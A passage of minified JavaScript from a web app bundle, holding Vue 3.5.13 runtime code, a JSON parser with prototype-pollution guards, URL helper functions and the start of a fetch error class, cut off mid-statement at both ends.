kn(e,t,n,r,s){return Gp($e(e,t,n,r,s,!0))}function kr(e){return e?e.__v_isVNode===!0:!1}function Xt(e,t){return e.type===t.type&&e.key===t.key}const Qp=({key:e})=>e??null,Zi=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Le(e)||De(e)||ae(e)?{i:Je,r:e,k:t,f:!!n}:e:null);function Jp(e,t=null,n=null,r=0,s=null,i=e===ct?0:1,o=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Qp(t),ref:t&&Zi(t),scopeId:np,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:Je};return a?(Gc(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=Le(n)?8:16),ss>0&&!o&&St&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&St.push(l),l}const $e=Oy;function Oy(e,t=null,n=null,r=0,s=null,i=!1){if((!e||e===bp)&&(e=Ke),kr(e)){const a=An(e,t,!0);return n&&Gc(a,n),ss>0&&!i&&St&&(a.shapeFlag&6?St[St.indexOf(e)]=a:St.push(a)),a.patchFlag=-2,a}if(jy(e)&&(e=e.__vccOpts),t){t=Yp(t);let{class:a,style:l}=t;a&&!Le(a)&&(t.class=Xo(a)),Te(l)&&(jc(l)&&!te(l)&&(l=Ye({},l)),t.style=Yo(l))}const o=Le(e)?1:bo(e)?128:ip(e)?64:Te(e)?4:ae(e)?2:0;return Jp(e,t,n,r,s,o,i,!0)}function Yp(e){return e?jc(e)||Ip(e)?Ye({},e):e:null}function An(e,t,n=!1,r=!1){const{props:s,ref:i,patchFlag:o,children:a,transition:l}=e,u=t?Ly(s||{},t):s,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&Qp(u),ref:t&&t.ref?n&&i?te(i)?i.concat(Zi(t)):[i,Zi(t)]:Zi(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ct?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&An(e.ssContent),ssFallback:e.ssFallback&&An(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&r&&rs(c,l.clone(c)),c}function Xp(e=" ",t=0){return $e(Tr,null,e,t)}function DR(e,t){const n=$e(zs,null,e);return n.staticCount=t,n}function NR(e="",t=!1){return t?(Ft(),kn(Ke,null,e)):$e(Ke,null,e)}function Rt(e){return e==null||typeof e=="boolean"?$e(Ke):te(e)?$e(ct,null,e.slice()):kr(e)?Nn(e):$e(Tr,null,String(e))}function Nn(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:An(e)}function Gc(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(te(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),Gc(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!Ip(t)?t._ctx=Je:s===3&&Je&&(Je.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ae(t)?(t={default:t,_ctx:Je},n=32):(t=String(t),r&64?(n=16,t=[Xp(t)]):n=8);e.children=t,e.shapeFlag|=n}function Ly(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=Xo([t.class,r.class]));else if(s==="style")t.style=Yo([t.style,r.style]);else if(yi(s)){const i=t[s],o=r[s];o&&i!==o&&!(te(i)&&i.includes(o))&&(t[s]=i?[].concat(i,o):o)}else s!==""&&(t[s]=r[s])}return t}function bt(e,t,n,r=null){nn(e,t,7,[n,r])}const Fy=Cp();let $y=0;function My(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||Fy,i={uid:$y++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Fh(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Op(r,s),emitsOptions:Vp(r,s),emit:null,emitted:null,propsDefaults:ke,inheritAttrs:r.inheritAttrs,ctx:ke,data:ke,props:ke,attrs:ke,slots:ke,refs:ke,setupState:ke,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=wy.bind(null,i),e.ce&&e.ce(i),i}let Qe=null;const pn=()=>Qe||Je;let wo,bl;{const e=Jo(),t=(n,r)=>{let s;return(s=e[n])||(s=e[n]=[]),s.push(r),i=>{s.length>1?s.forEach(o=>o(i)):s[0](i)}};wo=t("__VUE_INSTANCE_SETTERS__",n=>Qe=n),bl=t("__VUE_SSR_SETTERS__",n=>is=n)}const xr=e=>{const t=Qe;return wo(e),e.scope.on(),()=>{e.scope.off(),wo(t)}},wl=()=>{Qe&&Qe.scope.off(),wo(null)};function Zp(e){return e.vnode.shapeFlag&4}let is=!1;function Dy(e,t=!1,n=!1){t&&bl(t);const{props:r,children:s}=e.vnode,i=Zp(e);ly(e,r,i,t),dy(e,s,n);const o=i?Ny(e,t):void 0;return t&&bl(!1),o}function Ny(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,ey);const{setup:r}=n;if(r){Zn();const s=e.setupContext=r.length>1?tg(e):null,i=xr(e),o=Si(r,e,0,[e.props,s]),a=Oc(o);if(er(),i(),(a||e.sp)&&!Wn(e)&&Uc(e),a){if(o.then(wl,wl),t)return o.then(l=>{Sl(e,l)}).catch(l=>{ms(l,e,0)});e.asyncDep=o}else Sl(e,o)}else eg(e)}function Sl(e,t,n){ae(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Te(t)&&(e.setupState=Jh(t)),eg(e)}function eg(e,t,n){const r=e.type;e.render||(e.render=r.render||un);{const s=xr(e);Zn();try{ty(e)}finally{er(),s()}}}const Hy={get(e,t){return at(e,"get",""),e[t]}};function tg(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Hy),slots:e.slots,emit:e.emit,expose:t}}function ia(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Jh(Tv(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Ws)return Ws[n](e)},has(t,n){return n in t||n in Ws}})):e.proxy}function El(e,t=!0){return ae(e)?e.displayName||e.name:e.name||t&&e.__name}function jy(e){return ae(e)&&"__vccOpts"in e}const he=(e,t)=>Av(e,t,is);function Mt(e,t,n){const r=arguments.length;return r===2?Te(t)&&!te(t)?kr(t)?$e(e,null,[t]):$e(e,t):$e(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&kr(n)&&(n=[n]),$e(e,t,n))}const ng="3.5.13";/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Tl;const qu=typeof window<"u"&&window.trustedTypes;if(qu)try{Tl=qu.createPolicy("vue",{createHTML:e=>e})}catch{}const rg=Tl?e=>Tl.createHTML(e):e=>e,By="http://www.w3.org/2000/svg",Vy="http://www.w3.org/1998/Math/MathML",bn=typeof document<"u"?document:null,Wu=bn&&bn.createElement("template"),Uy={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t==="svg"?bn.createElementNS(By,e):t==="mathml"?bn.createElementNS(Vy,e):n?bn.createElement(e,{is:n}):bn.createElement(e);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>bn.createTextNode(e),createComment:e=>bn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>bn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,i){const o=n?n.previousSibling:t.lastChild;if(s&&(s===i||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===i||!(s=s.nextSibling)););else{Wu.innerHTML=rg(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const a=Wu.content;if(r==="svg"||r==="mathml"){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},$n="transition",Es="animation",ai=Symbol("_vtc"),sg={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},qy=Ye({},lp,sg),Wy=e=>(e.displayName="Transition",e.props=qy,e),zy=Wy((e,{slots:t})=>Mt(Hv,Gy(e),t)),rr=(e,t=[])=>{te(e)?e.forEach(n=>n(...t)):e&&e(...t)},zu=e=>e?te(e)?e.some(t=>t.length>1):e.length>1:!1;function Gy(e){const t={};for(const A in e)A in sg||(t[A]=e[A]);if(e.css===!1)return t;const{name:n="v",type:r,duration:s,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:u=o,appearToClass:c=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,p=Ky(s),_=p&&p[0],y=p&&p[1],{onBeforeEnter:b,onEnter:m,onEnterCancelled:g,onLeave:v,onLeaveCancelled:S,onBeforeAppear:T=b,onAppear:P=m,onAppearCancelled:R=g}=t,k=(A,V,se,ie)=>{A._enterCancelled=ie,sr(A,V?c:a),sr(A,V?u:o),se&&se()},C=(A,V)=>{A._isLeaving=!1,sr(A,f),sr(A,h),sr(A,d),V&&V()},$=A=>(V,se)=>{const ie=A?P:m,G=()=>k(V,A,se);rr(ie,[V,G]),Gu(()=>{sr(V,A?l:i),_n(V,A?c:a),zu(ie)||Ku(V,r,_,G)})};return Ye(t,{onBeforeEnter(A){rr(b,[A]),_n(A,i),_n(A,o)},onBeforeAppear(A){rr(T,[A]),_n(A,l),_n(A,u)},onEnter:$(!1),onAppear:$(!0),onLeave(A,V){A._isLeaving=!0;const se=()=>C(A,V);_n(A,f),A._enterCancelled?(_n(A,d),Yu()):(Yu(),_n(A,d)),Gu(()=>{A._isLeaving&&(sr(A,f),_n(A,h),zu(v)||Ku(A,r,y,se))}),rr(v,[A,se])},onEnterCancelled(A){k(A,!1,void 0,!0),rr(g,[A])},onAppearCancelled(A){k(A,!0,void 0,!0),rr(R,[A])},onLeaveCancelled(A){C(A),rr(S,[A])}})}function Ky(e){if(e==null)return null;if(Te(e))return[Fa(e.enter),Fa(e.leave)];{const t=Fa(e);return[t,t]}}function Fa(e){return Ih(e)}function _n(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[ai]||(e[ai]=new Set)).add(t)}function sr(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[ai];n&&(n.delete(t),n.size||(e[ai]=void 0))}function Gu(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Qy=0;function Ku(e,t,n,r){const s=e._endId=++Qy,i=()=>{s===e._endId&&r()};if(n!=null)return setTimeout(i,n);const{type:o,timeout:a,propCount:l}=Jy(e,t);if(!o)return r();const u=o+"end";let c=0;const f=()=>{e.removeEventListener(u,d),i()},d=h=>{h.target===e&&++c>=l&&f()};setTimeout(()=>{c<l&&f()},a+1),e.addEventListener(u,d)}function Jy(e,t){const n=window.getComputedStyle(e),r=p=>(n[p]||"").split(", "),s=r(`${$n}Delay`),i=r(`${$n}Duration`),o=Qu(s,i),a=r(`${Es}Delay`),l=r(`${Es}Duration`),u=Qu(a,l);let c=null,f=0,d=0;t===$n?o>0&&(c=$n,f=o,d=i.length):t===Es?u>0&&(c=Es,f=u,d=l.length):(f=Math.max(o,u),c=f>0?o>u?$n:Es:null,d=c?c===$n?i.length:l.length:0);const h=c===$n&&/\b(transform|all)(,|$)/.test(r(`${$n}Property`).toString());return{type:c,timeout:f,propCount:d,hasTransform:h}}function Qu(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Ju(n)+Ju(e[r])))}function Ju(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Yu(){return document.body.offsetHeight}function Yy(e,t,n){const r=e[ai];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Xu=Symbol("_vod"),Xy=Symbol("_vsh"),Zy=Symbol(""),e0=/(^|;)\s*display\s*:/;function t0(e,t,n){const r=e.style,s=Le(n);let i=!1;if(n&&!s){if(t)if(Le(t))for(const o of t.split(";")){const a=o.slice(0,o.indexOf(":")).trim();n[a]==null&&eo(r,a,"")}else for(const o in t)n[o]==null&&eo(r,o,"");for(const o in n)o==="display"&&(i=!0),eo(r,o,n[o])}else if(s){if(t!==n){const o=r[Zy];o&&(n+=";"+o),r.cssText=n,i=e0.test(n)}}else t&&e.removeAttribute("style");Xu in e&&(e[Xu]=i?r.display:"",e[Xy]&&(r.display="none"))}const Zu=/\s*!important$/;function eo(e,t,n){if(te(n))n.forEach(r=>eo(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=n0(e,t);Zu.test(n)?e.setProperty(Lr(r),n.replace(Zu,""),"important"):e[r]=n}}const ef=["Webkit","Moz","ms"],$a={};function n0(e,t){const n=$a[t];if(n)return n;let r=qt(t);if(r!=="filter"&&r in e)return $a[t]=r;r=Qo(r);for(let s=0;s<ef.length;s++){const i=ef[s]+r;if(i in e)return $a[t]=i}return t}const tf="http://www.w3.org/1999/xlink";function nf(e,t,n,r,s,i=tv(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(tf,t.slice(6,t.length)):e.setAttributeNS(tf,t,n):n==null||i&&!Ah(n)?e.removeAttribute(t):e.setAttribute(t,i?"":tn(n)?String(n):n)}function rf(e,t,n,r,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?rg(n):n);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const a=i==="OPTION"?e.getAttribute("value")||"":e.value,l=n==null?e.type==="checkbox"?"on":"":String(n);(a!==l||!("_value"in e))&&(e.value=l),n==null&&e.removeAttribute(t),e._value=n;return}let o=!1;if(n===""||n==null){const a=typeof e[t];a==="boolean"?n=Ah(n):n==null&&a==="string"?(n="",o=!0):a==="number"&&(n=0,o=!0)}try{e[t]=n}catch{}o&&e.removeAttribute(s||t)}function xn(e,t,n,r){e.addEventListener(t,n,r)}function r0(e,t,n,r){e.removeEventListener(t,n,r)}const sf=Symbol("_vei");function s0(e,t,n,r,s=null){const i=e[sf]||(e[sf]={}),o=i[t];if(r&&o)o.value=r;else{const[a,l]=i0(t);if(r){const u=i[t]=l0(r,s);xn(e,a,u,l)}else o&&(r0(e,a,o,l),i[t]=void 0)}}const of=/(?:Once|Passive|Capture)$/;function i0(e){let t;if(of.test(e)){t={};let r;for(;r=e.match(of);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Lr(e.slice(2)),t]}let Ma=0;const o0=Promise.resolve(),a0=()=>Ma||(o0.then(()=>Ma=0),Ma=Date.now());function l0(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;nn(c0(r,n.value),t,5,[r])};return n.value=e,n.attached=a0(),n}function c0(e,t){if(te(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const af=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,u0=(e,t,n,r,s,i)=>{const o=s==="svg";t==="class"?Yy(e,r,o):t==="style"?t0(e,n,r):yi(t)?Ic(t)||s0(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):f0(e,t,r,o))?(rf(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&nf(e,t,r,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Le(r))?rf(e,qt(t),r,i,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),nf(e,t,r,o))};function f0(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&af(t)&&ae(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return af(t)&&Le(n)?!1:t in e}const Jn=e=>{const t=e.props["onUpdate:modelValue"]||!1;return te(t)?n=>Qr(t,n):t};function d0(e){e.target.composing=!0}function lf(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const jt=Symbol("_assign"),HR={created(e,{modifiers:{lazy:t,trim:n,number:r}},s){e[jt]=Jn(s);const i=r||s.props&&s.props.type==="number";xn(e,t?"change":"input",o=>{if(o.target.composing)return;let a=e.value;n&&(a=a.trim()),i&&(a=fo(a)),e[jt](a)}),n&&xn(e,"change",()=>{e.value=e.value.trim()}),t||(xn(e,"compositionstart",d0),xn(e,"compositionend",lf),xn(e,"change",lf))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:s,number:i}},o){if(e[jt]=Jn(o),e.composing)return;const a=(i||e.type==="number")&&!/^0\d/.test(e.value)?fo(e.value):e.value,l=t??"";a!==l&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||s&&e.value.trim()===l)||(e.value=l))}},jR={deep:!0,created(e,t,n){e[jt]=Jn(n),xn(e,"change",()=>{const r=e._modelValue,s=os(e),i=e.checked,o=e[jt];if(te(r)){const a=Fc(r,s),l=a!==-1;if(i&&!l)o(r.concat(s));else if(!i&&l){const u=[...r];u.splice(a,1),o(u)}}else if(gs(r)){const a=new Set(r);i?a.add(s):a.delete(s),o(a)}else o(ig(e,i))})},mounted:cf,beforeUpdate(e,t,n){e[jt]=Jn(n),cf(e,t,n)}};function cf(e,{value:t,oldValue:n},r){e._modelValue=t;let s;if(te(t))s=Fc(t,r.props.value)>-1;else if(gs(t))s=t.has(r.props.value);else{if(t===n)return;s=Pr(t,ig(e,!0))}e.checked!==s&&(e.checked=s)}const BR={created(e,{value:t},n){e.checked=Pr(t,n.props.value),e[jt]=Jn(n),xn(e,"change",()=>{e[jt](os(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[jt]=Jn(r),t!==n&&(e.checked=Pr(t,r.props.value))}},VR={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const s=gs(t);xn(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?fo(os(o)):os(o));e[jt](e.multiple?s?new Set(i):i:i[0]),e._assigning=!0,hn(()=>{e._assigning=!1})}),e[jt]=Jn(r)},mounted(e,{value:t}){uf(e,t)},beforeUpdate(e,t,n){e[jt]=Jn(n)},updated(e,{value:t}){e._assigning||uf(e,t)}};function uf(e,t){const n=e.multiple,r=te(t);if(!(n&&!r&&!gs(t))){for(let s=0,i=e.options.length;s<i;s++){const o=e.options[s],a=os(o);if(n)if(r){const l=typeof a;l==="string"||l==="number"?o.selected=t.some(u=>String(u)===String(a)):o.selected=Fc(t,a)>-1}else o.selected=t.has(a);else if(Pr(os(o),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function os(e){return"_value"in e?e._value:e.value}function ig(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const h0=["ctrl","shift","alt","meta"],p0={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>h0.some(n=>e[`${n}Key`]&&!t.includes(n))},UR=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(s,...i)=>{for(let o=0;o<t.length;o++){const a=p0[t[o]];if(a&&a(s,t))return}return e(s,...i)})},og=Ye({patchProp:u0},Uy);let Ks,ff=!1;function ag(){return Ks||(Ks=py(og))}function g0(){return Ks=ff?Ks:gy(og),ff=!0,Ks}const qR=(...e)=>{ag().render(...e)},_0=(...e)=>{const t=ag().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=cg(r);if(!s)return;const i=t._component;!ae(i)&&!i.render&&!i.template&&(i.template=s.innerHTML),s.nodeType===1&&(s.textContent="");const o=n(s,!1,lg(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),o},t},m0=(...e)=>{const t=g0().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=cg(r);if(s)return n(s,!0,lg(s))},t};function lg(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function cg(e){return Le(e)?document.querySelector(e):e}const v0=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,y0=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,b0=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function w0(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){S0(e);return}return t}function S0(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function li(e,t={}){if(typeof e!="string")return e;const n=e.trim();if(e[0]==='"'&&e.endsWith('"')&&!e.includes("\\"))return n.slice(1,-1);if(n.length<=9){const r=n.toLowerCase();if(r==="true")return!0;if(r==="false")return!1;if(r==="undefined")return;if(r==="null")return null;if(r==="nan")return Number.NaN;if(r==="infinity")return Number.POSITIVE_INFINITY;if(r==="-infinity")return Number.NEGATIVE_INFINITY}if(!b0.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(v0.test(e)||y0.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,w0)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const E0=/#/g,T0=/&/g,P0=/\//g,C0=/=/g,Kc=/\+/g,k0=/%5e/gi,x0=/%60/gi,R0=/%7c/gi,I0=/%20/gi;function A0(e){return encodeURI(""+e).replace(R0,"|")}function Pl(e){return A0(typeof e=="string"?e:JSON.stringify(e)).replace(Kc,"%2B").replace(I0,"+").replace(E0,"%23").replace(T0,"%26").replace(x0,"`").replace(k0,"^").replace(P0,"%2F")}function Da(e){return Pl(e).replace(C0,"%3D")}function So(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function O0(e){return So(e.replace(Kc," "))}function L0(e){return So(e.replace(Kc," "))}function F0(e=""){const t={};e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const s=O0(r[1]);if(s==="__proto__"||s==="constructor")continue;const i=L0(r[2]||"");t[s]===void 0?t[s]=i:Array.isArray(t[s])?t[s].push(i):t[s]=[t[s],i]}return t}function $0(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${Da(e)}=${Pl(n)}`).join("&"):`${Da(e)}=${Pl(t)}`:Da(e)}function ug(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>$0(t,e[t])).filter(Boolean).join("&")}const M0=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,D0=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,N0=/^([/\\]\s*){2,}[^/\\]/,H0=/^[\s\0]*(blob|data|javascript|vbscript):$/i,j0=/\/$|\/\?|\/#/,B0=/^\.?\//;function fn(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?M0.test(e):D0.test(e)||(t.acceptRelative?N0.test(e):!1)}function V0(e){return!!e&&H0.test(e)}function Cl(e="",t){return t?j0.test(e):e.endsWith("/")}function dn(e="",t){if(!t)return(Cl(e)?e.slice(0,-1):e)||"/";if(!Cl(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");s>=0&&(n=e.slice(0,s),r=e.slice(s));const[i,...o]=n.split("?");return((i.endsWith("/")?i.slice(0,-1):i)||"/")+(o.length>0?`?${o.join("?")}`:"")+r}function ci(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Cl(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");if(s>=0&&(n=e.slice(0,s),r=e.slice(s),!n))return r;const[i,...o]=n.split("?");return i+"/"+(o.length>0?`?${o.join("?")}`:"")+r}function U0(e=""){return e.startsWith("/")}function Eo(e=""){return U0(e)?e:"/"+e}function To(e,t){if(fg(t)||fn(e))return e;const n=dn(t);return e.startsWith(n)?e:oa(n,e)}function df(e,t){if(fg(t))return e;const n=dn(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function Qc(e,t){const n=aa(e),r={...F0(n.search),...t};return n.search=ug(r),z0(n)}function fg(e){return!e||e==="/"}function q0(e){return e&&e!=="/"}function oa(e,...t){let n=e||"";for(const r of t.filter(s=>q0(s)))if(n){const s=r.replace(B0,"");n=ci(n)+s}else n=r;return n}function dg(...e){var o,a,l,u;const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let s=0;for(const c of n)if(!(!c||c==="/")){for(const[f,d]of c.split(t).entries())if(!(!d||d===".")){if(d===".."){if(r.length===1&&fn(r[0]))continue;r.pop(),s--;continue}if(f===1&&((o=r[r.length-1])!=null&&o.endsWith(":/"))){r[r.length-1]+="/"+d;continue}r.push(d),s++}}let i=r.join("/");return s>=0?(a=n[0])!=null&&a.startsWith("/")&&!i.startsWith("/")?i="/"+i:(l=n[0])!=null&&l.startsWith("./")&&!i.startsWith("./")&&(i="./"+i):i="../".repeat(-1*s)+i,(u=n[n.length-1])!=null&&u.endsWith("/")&&!i.endsWith("/")&&(i+="/"),i}function W0(e,t,n={}){return n.trailingSlash||(e=ci(e),t=ci(t)),n.leadingSlash||(e=Eo(e),t=Eo(t)),n.encoding||(e=So(e),t=So(t)),e===t}const hg=Symbol.for("ufo:protocolRelative");function aa(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,f,d=""]=n;return{protocol:f.toLowerCase(),pathname:d,href:f+d,auth:"",host:"",search:"",hash:""}}if(!fn(e,{acceptRelative:!0}))return hf(e);const[,r="",s,i=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,o="",a=""]=i.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:l,search:u,hash:c}=hf(a);return{protocol:r.toLowerCase(),auth:s?s.slice(0,Math.max(0,s.length-1)):"",host:o,pathname:l,search:u,hash:c,[hg]:!r}}function hf(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function z0(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",s=e.auth?e.auth+"@":"",i=e.host||"";return(e.protocol||e[hg]?(e.protocol||"")+"//":"")+s+i+t+n+r}class G0 extends Error{constructor(t,n){super(t,n),this.name="FetchError",n!=null&&n.cause&&!this.cause&&(this.cause=n.cause)}}function K0(e){var l,u,c,f,d;const t=((l=e.error)==null?void 0:l.message)||((u=e.error)==null?void 0:u.toString())||"",n=((c=e.request)==null?void 0:c.method)||((f=e.options)==null?void 0:f.method)||"GET",r=((d=e.request)==null?void 0:d.url)||String(e.request)||"/",s=`[${n}] ${JSON.stringify(r)}`,i=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",o=`${s}: ${i}${t?` ${t}`:""}`,a=new G0(o,e.error?{cause:e.error}:void 0);for(const h of["request","options","response"])Object.defineProperty(a,h,{get(){return 